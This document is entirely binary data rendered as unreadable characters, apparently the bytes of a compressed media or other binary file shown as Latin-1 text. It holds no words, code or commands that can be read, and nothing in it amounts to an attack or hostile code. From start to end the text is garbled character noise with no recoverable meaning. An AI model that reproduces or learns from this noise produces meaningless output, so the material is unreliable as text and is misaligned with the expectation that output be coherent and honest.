ï}Åb²áp·}ÃWË›.=Ò|eßâ²à‡¶+¿ÆDÏsfxQ\™RÝ·øNîïøîîÓˆqïÄÝÅnüÿŒ¸­Ï‚½´û»T’ð…Ýî\óG ÿ„b·räùî\-øÎî|Û»»î7þ 'yh“Š?É¦&F.$œKŸ%§×5£ýDûÚ¥ï>k—–,×áˆ/{¶÷àYð%ïøËÚ=‰R UŸ*¸®µÅuïozƒŸR†“Ýxúr&¼ñIß\^Ð®|Ëž»ö’.nþ"\ÝÝøbKŠøS-¶ÞÛ{míµ çz3` 1…T¤9ýºú?‰$&hª+
,¡e ¿«Ïôòÿ…1»G ×ÿÛ¿·øg
`‘Zu[¦ÙúöðÈ‘šž+?ýßwÄEwwÆZÞîî÷w|( t—i½ÿ¹ÓÍß_ÏÚ“q"¦+ÝÝÝÝï‰„eÁp¶÷x­ßˆVñ
2Ø¬V+qG‰3a;—ww»»¿ˆŠßv¾<GMŸ<Hq.{ßˆ’ÔMçÇø‘{Wi­D	ø«íîø€†+^`„„výÏŽÌ´¼H‘ÞµçÌKû„ÏÄë—»âeË“G æ„³çw|ÂWÞ÷à‚ii~câ·Ÿ>wwá˜Éî›÷{»ÝÞPí]bié§ôôÓÄ†ïÂ¥|!½ÝÅnÎîîï
("Tî½švÓÿÂŽá¡<cÿÛm0fXS ƒËÃðÕi§þÝ3ë÷Ž+ŠïwÞ!@>ç:¬Leßww{½ïˆŒ»»¥Šïw~&2ñX®|Û;»;ñ—¹ñÜ±ŠÅmÏŠüHG»í5q¸¯¼#/=áL eß}òG ŸùôyzÇ×‰òä¸õUãüK¾–›»Ä(#fÄXgÄA'wïüÞ+ân&	³ñ^ÒýâxCâRˆxÚß–×u½B?ñ>¾UL'{Åb¿ÅËCçxYö'ód%|0 Û®À‘v¶ïÿLŸîÄ‰»¾+ù|Ùá8®|ç":×Gm=¦·Ïˆ5ñC*3îÿ×é§¦Ÿp$	|¸;þààG1‘[ŠÜVâ·wŠñ!•}š6ÛÛm¹ÝM4G þáË–Ï–îùu'Ó©í]ÜVÝ96ïÃ)]ïQ[ŠÅn+bƒóm<œ·{ñ&–Áîü"$!ŸáEª¿z¿6‘E([’ÍÚÿþS%3ˆjS "bŽ*üÆ–ÿfš¯ƒë%ø˜½ª´*¿™UæÆ¡ Å<”|ÒâfªZ>À'iFV¶ÛùâŠ.Ïˆ,´
-Ÿ‰Š½Þ÷ÁL_hW—ˆâ6ŽZü%Ü¹SZäÜã?$DÓãßG ,¹þåÇ><DˆssÁíøF?=.·×nøB"Ù{{ˆqª¼tC€ÇëËoIîþ:7æòê"WÃ¯qZŒˆp¥û²—ã†—o¾ï‰ˆ‰¤?Ëá˜Î+Ä4{½Þ+ðˆ¦¼ø|âþ÷íß†I a|9h„ÍÖÞÝ¾?¸#6m4{>n•Þîø!Ž¾ûµ½í5‰ZåÏwÚ‹ÄÁ=ÝÝ1Y©a\'Ïiûon»žˆŸ
¸j!ïý3DG M-GâKºÅ^'ê|3òxµãø^Ö%ëðy~òZ\@šO›†ó´;q~$Oá-ßÂ1ÄLGöG4Äøœ˜—Õq"Evž5Ÿð–\-,å%?„®~ÓóŸâkÜL—wq]÷}¦±1œ,äHû,gû3Ë~$HJâ³|¹
`93ÿ¤x"ˆš”IOŸ6š¤îï‰ˆ´×Ò\#•¿¸F»ÝÞ•åÌ3[Ø®ïî
.é;ø)G [¸­Ö !Kié:¯„#.÷{º½ÝÝøŸŠ»»îë½ÄþùTz¢Dÿëß4´-ü@¸´IãÛYmñ”s.wwñ_‹ÜK–|_ð„ùÏpK—‰x­ùëÜ#ÛÝô»„Œ—½Þ\Ä¸ûóðÇÆa '³¶X qÉÒ&F¶Gœ\²öTâ]òú‚÷Ë–ãw<@Šîûûóæü!|¹wŸá‹Hpç1|¦¼Û\Í§BÞ}ò\G Wð€û½ñ[»^&&îïvŸ^áJ÷Ýp«€3<Ç{¿MÍÛÿü1Ô·ŠÞù²Â^é“}1m2P[.ø‘ÛNçÁ^öéa<s.ïæ·¶ß¬½7OÁ<Vþïß´ØZ!e¡E f®soùøÄCn®!R'ÄKÃ,I[,L%j–Èñü_—0²D©3Yÿl†Û§Ût»Äwñ“î~ç…ø˜ËSü®¦8‘ñ ûÉ„Éÿñ"bâižòG Ôü(¡+eéíÿîùñü!½ôŸ.´q8S û²,q O÷jÍ£îD‹’Áþlþ%3Ë4S¡‚N²^ËÄ_üø:yáè:ðK˜£dódV3ïAÉàUPwÇÃH–Ðª±G†D„8Þ™c)³åLÁ·ãC¿ü!vrÔÔâ–ð¼húFÓñTä‚ü«@äë/•~?fÞ{ž/»:z~o4ÄÅùóü·wâbn|ÝüLDVâ³G û²âeËŸ‹ŸiªX™c<üÙb<L™ð´mø‹ZŠDðÓâb²çZøû½!X‡¹{âDˆF~Ow½»Ýßˆ
q/»ñ)‹Ùrü<;‚üù–»ÂØ&ë6Ûïÿ}ò6í¶é·O×âK?ö_ÿþO†LJøÀËK•K¢ÍRI#çgÚà„ ;‰|–X[ŒV!ïßr©¯áEç¢»Ô¼”_ÝÛéÂª½7y·õ&ÔÛžÁ2ñm?¶¿ÂÊG  bk¹¿¾ÛôÉTþPüZÓþ5Ý‰6³CÂÐ¶î!ý½ßâo{ß ¥Ö¢nzD­ Io¾"ß˜†‚e£ø˜B+ËÜáÂØ­Åb°»âw`½úÅoz·wâÖ{-ßXßóüL‘0•ß¥|EóçÇKŽýÝ’Nþiñõ}ß¸™-oâwz{^»OÚ>bfí>—w/ñt§Çg>1Ý³Cw’Q^Œž—Oqöâ±^åÌÂ^òG Òâ·wÄB7î+>Ï‡Ï†#-R»ïÆ»º^3›vŽh¥¡¸sÀùøáÃÈQÀ&xQ\Àúñºi²ª=Lîöhu
]¹‰„xžGž
ÎÃ€ag#€ x`Hþj%eÈ¢»ÂŽ¦ñV%2<¯Ðœl
¼‹8¾ÿðÈS¾ûŠÝîîïÞ$'Ä4ÝÞ$ ÅWö¿ÿ›m¦™u»õþ$Fòæ\.a™ón_u‰ÂØHð%ÛÛm'ÿøK>{¿G —»ø‹½ñYó O[Ïðšƒüšm¶šm·ÿ‰#Ïß‰»Þï
`Wí°Såjý¸¢µûoƒˆ®Ó[ºã¸£wsåH"¨§á>7çåßá
N?ì·÷xQÀèØ÷"Ø÷úÅ‹o·øFé?‚8QA/s/lõÿñsà­ß{¿Ëå‘0€K>>’þ'{Ýï‰ŒÜ¹Þ÷._w>`€Ijl™†T>Ãòÿý6—°¢†'ØŸ“mþøYDžÀ†G ÷íqãoïÂªÖ8°å—K­~©§ø!éJ…T »Y™Ö¦8aZ—#¹¸Îñ:v¡…	ÓöÛ­_÷ÝÝÅp® bjÖ=ºÞü4Ñž	ÒnP6þÏ¤©éïq)Zq¼( ÷È
½»·x÷Õ}=F®„÷»Ÿ–»Ÿ…œ
¿ZÿvÓMºiñSï˜,w¤‘½³cAE¤ÿhû¿\Ÿ%í7Ëâ11w~ïÄ¨®P KäF÷%G ?þ]sw\@€¦ó÷Õ÷áÈèx—”ñ>âD»ÍN„áwÍsçMÄ¿‰’x=.dZOõx‘8S •¬Œ;—OM<¦†å´ÓL”eÁ\Øl)Ú²Íua˜¼ô>lÄî<ëADCŸ{÷2ÇY-hŸ‰,BE§•ÄáE •ëf°”#ì©5ºvöîÞ\rÙÎKoâ7{—ðY{Ð8†£ïÜ#
nâÞÃÏ—ÝÚïŽîîþ¯G ƒ·|3
wŠâ»‰yo<"¿|eÅnâ·åˆsnD¸[-?½Ån+.;»Ÿ,¶ð¦.ÉškäåÖæS$€ü*ü‹:XÁÈ;¼ þv¤ï%†HÌCÅvbî½íøú8­ÞËnñQ,xžÌV%Èâ²Þ$Hë»ÝþïÄáL•3lÛxÌ²F'äù55xQF_÷uÓÏ‹üý¸â·ð¢¼º®-}·íý¶øPY¸¡±W–±Eù·üKžÏG~B®G *WvþßøûÏŽ•Ä=Î`+¼LfËb·tÝÅnøb7{»‰qïÁTØQÃÉ¨—)’™ÿ’/w¸®çË›*ˆpØZ¼eÕ¸¬·Û´Ö¬¥èQ@c5¦–Lí·åÙ·‰wÜVÊ’á2|2$EÒ´”Nþ;-Ÿí$ùýþ;>qÙ;¿†uÄ(*-G$SÜá¦â´ÅdÒÞ$@›Sæ+øŸ–ˆùøKŠÝÒ¾-8[¡,áÞ“,0áÿø0qG W»»nø˜RíÇ½ÿx¯{öÀLÄl3©§M>Ý¹Ÿ.#­©²bûs¨µ4-ŽÕL‘¸¹Ú¿Z›öP½sÿÕC
ß·OXÿÁ<Vî%î[q_aU¾SGõŸ¿OÂFl·½Ä&.û·¿>ÎDíà„0ÜWÅw¾-Ä ÿbœþ$	ßßžŽÿÿÂÛÝß÷¿â¿Þð«Œ&^ÿ{þ%ø‘7‰+ÛÄƒâAööñ¸ý‚ÀG 6
 ÿÿÿÿÿÿÿÿÿËq8¯3_q[ŠÞü2áÇ"°¢‚ëLM;ýïøD1óeé·ø»ï{Ã8ºoê÷Ö¯Œs©lS£A\ Â‹1ûï*[ÿôQú_­x‘X®+ˆTD*8B¸ž+Šâ¿|ÛÞp#éÆ{Éµ½ë\*àã±ý~µÂ"÷ww|!&+âI|ovÄá¯°© J¾0jäÛÿá\â²ez÷­oø­ÝÝÞ7 #¯½¸Ý¿¬C¼GA 7 }µþ   à  €€! ã   	ð   Aš@BPP$F÷ŠÅb¼ÇÝÝëZ²àÂ+{ÜÍðS{ëV¢Æ…„	.+¿Š¦é½Õñ2Þü 
	Ýã0:ÆÅ¸!ŠÞ÷¾#._/·ûŠÜWnïÀð&ï»Ëø—¾÷www¾½ï„<DeïŠÜV÷¸£qG‰ŽŸïûÝþÿÿ‚-îÞ dCèÏX-ÎÍ¸ý}ï|L#p<Ã¡WL:G ;nÞ<6+&Y;¹Â’òÙyïq]ŠÓ<{ãìV[¦à¦*ª«®!,%ðsõ¯ NXÅ¬QŠ7ŠÄ,X£ˆy`1A)2¼‹p8 €º»»½ÝÝÝá\ e÷ÚÁ½îøYïÿˆ2XÅbŒV+Š1F(Åb²òÞ+ÄÆE\WŠ7ŠÜPbŒV+ŠñFEoRÁ—b½Ý1[£ÁFD¿¸¬Q¸£x®âÅ°2+G wÕîî+b^(Ë DŒ½â~Wâ¼Ý<ˆ<±Š1F(Ä¼Poˆ Å(Å%ý¿Œîâ±X£ŠÅb·¸­Þ'â»¹ø5J¥YË­ÜW³K(Å©ÎÀ,Ê_ä~¼ŸÕÂp¿¯àF¸÷û¡ÿÑT{'ŒŠ0:õñý1X¬Wâ¼V(Åb±\+€~Ä-þ5,—,LfÝÊ,÷ón˜å'Mù	^y‰ÂÁU¤—¾#^G §ÀDñ ÇÃ>w¿6š§;¼'0é ³úýUa— )¾£1!]_ÑK¶PðÖ¿;Ý}ÏÂnŸ÷ûñKŸ/„ôõ­zÖ¸O35¯Ö»â•bá•]ªèã¯Ä½öXp@Ã±ÒkÉcïÀ°Ït<ŒÛ·	¸	‡éî]~ˆ,ÃðBœ"x@"2KL-†‰(8¬0à˜áî 	©mÕa5 ™_Cxÿn›fòöïñnÀËÄÏ¾ G HÈ£dzNîx³ÝÅnø€ÀÈýEƒ&TQ¹c{·qA¸¬Qð€Ë»¼Wâ·¸¬W(	ÏúÒ¹½×ÿÂnl_¯·<=iGµà fê+>Äv+MâŠÅ¬QøÈ ÄF{êÆ+x£ŠÅb±\K¾$ 2â·jÊ^ë—–2Æ+Á€('n7/,(â·bŒQŠ1AÂn õ-Ÿ+ÿûõþá—ÂàÿxÉÃßp@±õj+~÷Š1X¯ÆEb±X£G 0<yc,b±F+ŠÄe¿=žÅ¬ö{Š2Ø¬V+bŒV!¤* "{v°'í®¿†‘æ/+õçû]ß	ëý~µà¦Ž¦óâ1N?_„/{Þ÷ðRçÿÂ‘]çcîvëé¶w¤þwXO:oì¾ÊÉa<Ê?_­q^ÿõ¯ÂnC¦c§E¹9…‰°–$Õ|/±»nâ³<V¾–öóáýNëø!pˆ(>ÉlM’ÛŠ7G —Ôe=ËËp© ‰)pÙÿ7ªi¦šdü'€^ØQêY¿ÿð£€ka‘)Hz½ðà®Cv4ßÃÃœ ÃÇc}ï}Ýø‘—w¤®â·wwwñ“ácâ·<±ÕÞ1FVJüBø	Å?Ú÷þ9ì&àÛ¿>ùßÓ¨¼_ˆ	>+¼W„Üä¬ŠúvÎÁ¸»ˆÿñ—ŠÅuŠÅgïg<±–1GÀ…*ØW%âØ¦^•¸®P‹o­›Üÿþ_G 7ÆE(ÅÛ ÌiÍ ï¯"+,e±^  ˆMmðÿðÿ¸:ÿñ›{Šßww»¼-ÚÇ€Ñøò–{M`G­OËÏ¦È¿ð®¿iC­fÒÿ¨€sà§Â?{÷r×ÉwçÇi;†ä\Kœø çÃtÈ_}þ÷ûb¼)ë_ÿ…É1Ãú×DµoIµw„ÜåOK‡ƒàÈ±ý†Ža®$«éEJ*_(;Â²B|W8 hçŠºûßð›G €qº_8&,Îçíª¾Øœ±¿Ëáw žR1Ý»¦÷«›¿»å…a< 7þd¹¥¥¯Íî‚/„ð í^ÆÍ
s/¼ð¼¼ÜkµÔ/‹T!WE]gÖ¿¯Ä¼Vü¸+wvÎ|¿Æ]ËondQÙc–1X£?×ÀÀ2XÅgÂÜ@øò+LQŠ2Æ(1\ù()¶	^­ûÿõÄ„5T’wnx‡0$G@Ü”¬uï©N=Z–qJ0{bŒG Pb\é
ÅX®âÅ(	UùkÓ­~1ETïñ/ˆ|GŸ žßî¾êë‰–÷â9ñÃ5ßUów|H:wÝî¯ˆ „ø(Ï…”(MÂ@þì‘Qjã—”¹guÁçÐp›&(¿,#7?…ŸZýkð·­ÿ]ï„A2úp»ƒ‡z™×êª»“àêcþXKBÈeŸò4!WŒgŸ×ë\H@f(Ã´ÂÀùð”¶²Qê¡ºG øüºð I
]²]…†µ/åz‹¿Îë*aU ÀR…?ûbn³uM~¶ÛâE`Å$yã¬ó£<x ËmÃž{…¸h_8YÎo7Ûl¾:ê›m•bDl·¤âŒQŠ1F+~Š8£õ$¯–ÅŠÅb±@}„ð<YR_ÿŒ†«edœüþh6»@È£Š1F(Å£`Å[ŠQxÈ£bŒQŠ1F(ÅëÂÇcÿbG Ú[À u±Ê¦xæ´…p¶žà}ciÿšŸâFE£bŒQ…Õ
¹:ŒQºn‘ 9<ñü@Sb®éŠ/,e¶Ï9ŠË™l3€G!qfW/ùtºó¯XPR–^LWžéÕ1¾é¨¯ñ((¿Bª D›j	Tÿÿ™8wº=4°ug‹w7áì Kâytï>¿Í”Æq­T§÷àp@¾ºšIhNMÉwˆA.íq&:+m4ïÞî .øG ­Ú|D)wºîîž?ìöwÂ{ýkÿÁ ÍÞâ·qGÓ$fÖ"²ÛŠÅqZbÜVþ[ß‰â4çÆªùÝ¹ô9Ôê!=ŽµšCæ…awýóùáóÂx]„Üqç¬zçäû˜íø^	¸öÿ¿Þøf3ƒò“‚Í‰Ð±–5Â¬j… ê1A–PpÊ€.ï@U~µN¶Ûí¹ùý•8R+´ÓquÒºC*çì0H;vÏúßôÿîqG “à£V¸£Ä<ñâ(±‰{yc¼"$)bŒœ±F(7kq7ŠQ÷‘#ò­¸£w…ø“Ä¿„C §¨¬Q“$±ŠÞòÜÂ–â± 8:"X;',V+=¶~øÉïË®|¹àåØ£qFåÏ=Ã‡·o—W©î]žánÄ?Â‘F|óŽ
3öXí2Ùp°b€ÛebÂä€êò&I<?¥&‰ì„Î#mv#Y…øÖãÿÂ’ÙcG b»ŠÓb±F(Åb±[¿x¬V!âŒ¶âbßÛ‘FIœ?
E(Åb¼ö]–V[…Ç"Á÷wLK–(ËbŒQ–1AŠ7¶+Äˆžà¬¶Xì^gÂ_e±^Þ+nq!IlVXÅnâŒ¹ì‰/ÿx‘ÝßrÒïÁgŠ÷wÛ½áBF}§ÓOþ$WÿÚÚ)¨…ÂŠkÿ¦žšqIq(sÏü›“I«Óü#w}7{ÎíG âÂ¸®ñ[ïã.+qX­Ån+www³éO¡Ân2˜dìŸÙ;/Îùüù…1<&á1ÄÿùXì¥bià†[ß
`&káòûÿÄà®Bä€byêý²8{ÂfM£¬ÿ3p0„—IùqË}ËÅ¬°b±D€}C\¶…ðHwèµó¯ŽcŒÿLý·Â¶íq"‘[·–1X¬Pb²Æ(Åb€Â£A#ßNÃ. Ìb#%;î¡v£ZÕ~L=mG ÝÕ.Óì2 ô—°úôÀ½3µV©ûÈÈ‘ub'†X¹Ü}nOd¼@Rí9x¬V{Ã´¢ºï$ôg¸BŠÅe±Gw–Ä¼V[·Îñ,bŒ@áÀà¬çvX2w‰AÈ•öåŒPx‘6â¸¬±¸ Åb·wqA¿…"·áöI Œ÷r³Ü­äw‹8XïŒŠ2ÆN9Ë£Š73;KëqF(Å'€£¼¸Åj-þø(?¤g4G äZ||fX˜Éc%W³ßŠ?Ò9åƒqX Ä0ñ‘F(Ä<¶Jø«©ìlQØ£,bÅ~3h\³žœ‹e²Æ+bŒV(ÅÈuÀïèèwèÓm¸ïqŸº‘¨Ó×­ÿÄÂ’Ùî
2Ý»¸¬V(Åm›‰xS¼×	wïwwi­ÝßÄO•mUÂŠþ}>ÿñ
"¿~tB†ƒqIwÑï‰}žVï»Ä2ðab±X Þ(ÝÚ[—ns‡9G  /êúPÿ[òjM¶ãÝÕFbÆâDŒ¸£b·ŠÅeƒMSØ¬@Ò]†Ô W¸V;E?ô·¡º¶ƒqÐsõþß.î÷E»Š8`V[÷ÿÔ*&\qôQ[œH@eÝÝîèH8$`îë§„ `—¡ª>w£’>M·á‘5é•zof%e7w>Â¸	}³—_ZýKæp ˆæ•fÒÿÇ¿…R°# )±§„aÅâ@TG ÏˆH í€w¨[ŠÀ˜£/s²xø¸`ÆÅ}(r?l*¡&uíS[nµ«éÂÄÐªôöþé§¨kÿ¿ÿa¼:¯îåÙ^µ«]=8öÃ€ÑzX¹V4µ,SÞw#mSöÿ°Î ^ç”˜vN¡»ž×-lêJÿÍ‡°·èV[OÜÛ¶?Ï5¦ð¹ù@Î^ßâD8¬CBÛ¼@°\-–ÜüËÜL)»Š1Fþ(×à¶(Åb±YcG Š2¯áOÄ+QÑác±X€pQžá0$ #-ž9ß,aU\°o®J«pyóž[,eŒáî[Äˆ
b<Gë²áÌê–ÎrË{•8ˆRMWay~(ÜQÔÙŠÅ¯°¦ Fxáq}^ý½ôôáW ÝRØcÕÇnžÛeì›zÅ^Œˆy`Ä<°bG–Ë+Š6„<PbŒ°bb±F(ÂŽ:¢ŒQŠ1#Å ¢È™SÇ1“mƒ:–QŠÝÇŸG <p0-œ8[<ÃØ™Z0íÿÅ³Rc³¦´Éþöÿ€˜ZÄíÄ®!V%xŸÂ{ßwâ—w»û»»¹Sáî+ww~5B‹.Ä(v>Åx¬WÜ"
GhX<VXÏ–ÜBÀ­¼¶+-Šû±`yï{c”üNgØmÀcqÈRº±YÜwÚägöñ¶ÿ¶ò~_«ÝV¾¸®îñE±]Ýø€Q»»»¿pbq[ŠÛLycÁ„WIÝÜG ùã8‡H›1ÊîíÅe±[âŒÈ8ØÜ.LV[î!È;ä0 "ÿWyo}?6ŽÎ°`&~;ä^ ÷—IÞP˜‡"°m·?í»¦™uº›=uå…°ÃÙY¯§©2øÙJãN¶ÓÃ$€‹Þ¶}¿\Ÿ|'€LÅSWGë[é­½·ÀPBšß?»½ÿŽþ€!ÝãÀT„°š‚{a«_ë_ñ‘Fâ÷qF x£-–QŠQá‘M7‰G LPb qÊ·ÂªÄp<÷–â!K–1…ƒác,(±Š2Ø¬QŠQ‰î&2%Ãœ{',+ÜQ¸¬Öþ"—jû‘	s-ŠÉ,o¡lüç–2ÇÞ e›ƒÃã§Åb»8pÊ¯‹X1ÿ,`Å¨ `Õ}Ìq?ýþä¸F2(3Ç‰,v+bŒV+wb€Åo
8*°Sü”vùk\¿ÛøaÀ³Çe‹‡æßóU™ÿŸIÝ³rï°G ¶ É&¾"3£ïr Ç oæ+µn?™œRàx!O·ÝíÏÑØïoØ¼02Ýˆ\Q8…4ã”u©Š$wÞîúŽÇàHÀÁÆ`A³à“ü|K”{ŠÅn-Šâ¸¬ä1ØŸ|rÝ†Ü Ÿ õ%Ïºú±F³YY!’
5F±J§r5ÿ~÷Çþ%G×Æ\KÅoìý»ÝÅb·à‚.îî+wàhkŠï€€Œ¤°K‡¸”žåÙÎ=ÛÞÀHÜ~škjG ­4ôÓë`wæ_9’Å^]~ßæ±Î†ZFL0àÌëW³ïýmöÀ,¬‚÷?Ï‡–¸êØÞw[—öP¾ÿë{}¼i§ÖŸðÑ ½¬^ßÎý©Éœ½5ù7³Õø ’
fÇ,TV·f±ýÀÀ
Go/m|V¸YÀ”“þ]osùuww…p5;.„þ;!Û‹ò7ËÛÛøtÉáe #×åþ÷ž6i³Çª¼ûá˜ÊQAŠÚ-ÜP ØG Ä ÷–W¸ ¤s\ÄJ_ñ¹y:®ZÇˆh(¼{±Û‰–Q–Ã#ð£0©`ÅpVXºŠ1 Ã°¢€Ïáb…‹îºí¾š`ãóÄË{“žo&:W
(b~ö“í·ÝSO…0æ«£¨•XÞJ€o’ïŒüûúÏD»ÂÊz2wêŸÛoá< ‘{3\7o
¿'õ:³PG<4H'(ÍŒtúÿý…	 êþTH¾<ŸÿÐ¯ø¯G {»¹óÀà$uÝ«½Ò¿ÅÞî÷|
"ÝáG]_ûMm58<Ó?m¾žšràaŽ»»½îîøf:îî÷w
wrálà–îóÇ(íÖ-ÁvCX¥CÄ†A ÉyïwøêÞå·?ˆàÀ$»»ÃÎ `¶¬É¿{ùañ/…ÜUß®‚\VªýˆpÀ"uº>~îê•î(Å(Hp§ÛÓOø¬  #»½ÞñXÚÂî Ëë§ÿüýG <Þì'ÓÏ…”‚íðŸÉ[Û¬þ~ÜÛ8Œ¯[×~}ï›GËôáE ÕÕ3ÿÛn­íÂ˜zÿÿùöÛ“ú×àa“¼QX£´+{ÒŠûÄ"±]Å(1F(:¼OU{
`›•Þ4Gíý´Á÷mÜ[þ "2(1Aƒ¯JŠð£®ù`Õª•,eŽÜ@áÀÒ$ Sò@·ËÏÿð!ìíñâÝÖ>±îØËã«„aJ¥µ¸[9ƒ¿Æ[¯ÐàpG ¶ÆX6Ï|)‰–3Ü²ÜV$pV[,bGe¾ÂÊ4Æ’WwÇ·Ûmà×ç…N–×”ÓÝ7VÿÂ"’Ùcpqô°eƒ-BŒVÝrÛpuòÆ[¸ˆÈ Äï‘~­0ñcì@8X7<÷*‹ˆŒŠ1X¬QŠÅb±Yî?L¶+qG‚˜È ÅŠÄ¸_‡øSdèp£A£ˆnÎ¥—¬Ž
#%±G¸£b·=€íCž[.Å¡o„AWbÜG QŠÏNíÄGÝÜQ»ˆii_ˆ2ïJàßáïyŽøü{âF]Ç¼RÉÞÁïƒ¯=+ñ»ÝÅ~:î+ÝÜ²þ$uÜV+{Þþ$~â±^%Á.>üDu',»¹ðQŠü@‘—~(ÜKËŠßwá""ŒQ¿b±[‰sÆEnXÖî÷»»ñ[oÝðŒdCÅecwwˆX¦[ŠÅxA
@ 2+±XU¤¿w-¹XmåâÜ}Ÿp,„—wq	‚­îG ïHev?8"µ¹pçe¸Q@jqÎjziööÛáE  Shfr®’Wÿ…\qoWŠ±é…0LôRÞÛi§ÿDHëƒ¾bGŽ=ªð¢€{vM˜æ–þ´ÆÞÝŒ–Ëv+£¹3qb±a.î÷w§Q[ÞÄ?fpöÛoû0Wû¼NÕ8ÞÛ«ï½ÿï†Í&=tþ¾ÃŠËróêÿëOüL)höü›/ŠG ÜVö(ÅÜ  dVö+ñF(ÝÁáòvŽ+}œ?Æl¶+–²ØUQF(Ë+tb£Þ&2(Åyð@Ò­m¸Zã½¾"3QcHCÅb²Ø®ˆQÚ{ÃJ	ÄzÝ:vý³wòá"Å¬V+Š2Æ$x£=çØÖP·‰Œ–1X— ª!®Ã…Ë8p¶;ë=ÂÇ„·oÍÄ¹úÄ<WŠ2Æ(Å†DŠËbAÂÁ–1Óí`V[q òÝ–>2G XÅnXÅÔ¸­ÅpVX<@€ßw»ßã8­ÝØñ#{ßÂ3ýîûŠÛøË»»¾îû¿ÉÝü›Þ!L«ÝÄ8åüÜw0ñ—/åƒ®â¾+ÂqGÞõ	ñ¬Vâ·}Þ)Ã‚“Ã& &òÌÞtQ:/ÆX{„c.ï»¸¬œWï'wÀ±»»»â0BÎ¹ÁNpjŠÿí¶¶áL«–ôÓþÝ<"KŽ$rÝøQ@ u¾«þG »b­2þ4ü"$Eq[Þæ¾>+¸¬Vâ±X¬VÐ®1Ãn?g\ê3&2÷\]^ïŠÅpÃ‚«>^Û~š~DÃ* Ä	å°BÃ~Úiçâ¯~}ËáIã‹ðXï=¼B±G¸¬Vâ¾áÉàó‡ûƒów-ŠÅÄ¿ã;»ây˜–Ö©nÅ~2Õ'¸¬V%÷b·q[á<º\GÝÜ™ˆŒž9–2åº¼7ŠËmÆæ+ŠáB@úú9¯[v1™©G ¼\•àwå‹Ó4œ—ßœá‘#"^ }+,mµxrËnì…b¼@¤¹`Áy&n[·.Ýî!£q"F^â±-,e±X®Ä½Åmÿ„n÷wwÅbxëŠÞïÝþŠÅww‰»ß.?ŒÞï}Þí—ßŒñ]ÝÓÏ‚ìK˜˜½í;ø˜Îí8­åÍÝåÎ&»»ÓqYpQ–ÅpÆ !ëúûïòjTÍ©7*ãs‚"â±F{‡Ž
ÅÆyqv+eƒŠ¡G AŠ1UÁH€U4
…cm6âXˆSšçˆ­`Ì\Úb@` ivX1ÓÀÓÃyâ*a=¬ïBáÿpþrÙ¸@	#ñ^îïx4ŽLD)€^9À¨†ŒVâ±Yà:hŸü7xÈd˜-:ÂÆ[ïŒ¼V+wŠË b¸£¹cp¢€ëW›ÏõÙ4íÊu¶Nøiº§šÆ>ødˆpWb±F pHáírÞÁl¶XÅ¯ÆEb²Æ(ÝÜeE¬G HÒÅøB3åâŒQ–1Yû©ÓwÂŠtAŽÛm!™~¼þœ( 1ƒêD¿û;kçê]ôß…¼·*a}¶Ô[Zbß‰ŒŠÝÅbŒVíÝàcgƒž$@Ép@åEŒ±Š1X£8pç-â±X£†°ºq;ý4ÅX«M1V(½aŒ6ójq¦ši¦æ$ Ì¦¹¿KÛoLg…]oÑ?·XP#*Ši¦ši¦ÞÌçtîð¡ 	û…çù}ü»¤—‰.G <ÐQ–1Ã¡c,xˆËŠÝÅnáEK£bƒ“‚¢€Ë&2(1A–Wn+sÇïÁÓÂØ—žánP6Öcû¶ôäëÕr­ûv³ýõg:p$FEsœwwžãòÉ_SrÆ(… bŽÏ6Yÿþ÷¶ê]Ÿk.ÒÄˆ²Ø£b±
Ä8[<8
åŒ@ç2â²óÞïnöÜË…±[x"·âŒV+ŠÜV$r»?Äˆ¸‡-÷G álVxÀ™ð£³Úç2+¦sqRÞÜ±–1×…ÅïÄŒ¼ø%…Ærì¶ïÝü#wIÞ÷{øÍ§Ë˜­Ýîïã6î÷{¾ïâc-^î÷îÕ,  ·w	w}ßÆtÞî÷wŒ½î+wwŠÝÅb¼L!ÝÜ¸+±X­ßÂ7wq[´ÍßˆP$¼fE
¨$õ£Ÿ¶Þ9ÿ|1€0½g;ÿ¤µÿþšN
B6+¸­Ånî\Å¬QŠ8—¤-€1õ¹ëÕ4`G íÿðŒeÝùé¾ìVâ·»Šñ"B“œ°{äãAX®ÕðNLôõ.çq1˜–…ä­ooÛ½ÝüdVîïo»»Ÿñ’Ø®â±[ž‚·w{¾Œ–1F[¸­î÷Òb±.X¬Vâ¼W´ã>À»»ŠÝêHûUK HK?(sÕÿOi®Òéÿwóæï
(PÑöÛÛýðR€+»‡?âP	½[þš~_†”$VÍòÒÿåVPVG t¿ÓÓOíü(¡÷ööÛ…0H®C¨§ñõr§ç£M4ÓOÆbf¹c·£q^+nü@Ïb·,b±G8‘c,bŒPbŽP¿^¿êm¿¿ã½û(	oÝ¹i¶ÚbÛm|†%­4ëã7b\±Yàà®Ë£b±X­ÙâDŒ–Åb·Ž©î
Ë‚²ÇlV+ñ¢®iÃ…²EKeƒœó¥ÙcqF(áŒýŒ‹|X¿Ê7ÊŒa™éG ”nãe¬°Xƒ¥C;¸˜ÉÃBÁ’ŽC§‚ƒð±œ4-œáláÂÙàácà@ÖíÝÜV+wÃ1ww{»øË»»¾î!ÂØ­![âD….ïwxÛ.îîí…p‰¦;mÛÓOøY@wç›ocþŸÂÓîîâ·~$eÝÅnïwwÝáL¨•^Ý6ÛM?oâŒ½îû»Þï„câ-…\·}ßð‡w}Ä?oáï{ÜVø ¦ï½îÿpÈ‘÷>eŒV+G —–2òÜ&à%zÿÖ{ýïøŒ21q®t‹q0S Õ#¼
ƒÅRÕï‡ e¾âDˆ’ƒçç~_† Š÷·Â˜¬V+»¼ù¿2ã·ÂVŸX‡ÆEw}»»¤û¿ŒÛ»»»òæ+{ï]ÅoŠ1\4 Wú-¯Ïìq¿¶¸2±×mÛ„D„n%Î+ŠÝø[<5Aséz~ÿ‚ypVâ±[í†” 3ý“›3Éb¬(øµ¾¥ßÿalGG … áôûoÜøSlT÷úié§Ã8 Ê)Sd†×Í°væÓiÎ rÛ
``{Åi÷ÝºôöÅ±Dº;|Fb½Å¹p¸{…²Ø¬V+… ŽŠÛZSõ~“É¹5?øQ@›Çô›om¿Ûn°Â‚Ffa‰ÒJš]i§M°²+fc˜½6ÿÿ‚'uî
c-fbµŸØ£x­ð€‘X£}1X¬V
1X¬QŠß‚²Ü(àò ÌKjÿÍ¸eÚG ØQP7eŒU(7Ëg{<6 —ôë‡¿ñ•ê5Ã·lþÀá¶ÆÏ5­?øDdVâ±[ŠÝÝÅbŠáL>Töþ=îz÷‰wîüCAGˆÓÆEnîâ·9rÐ¶ `Uê»âqC÷{~â·wÃ
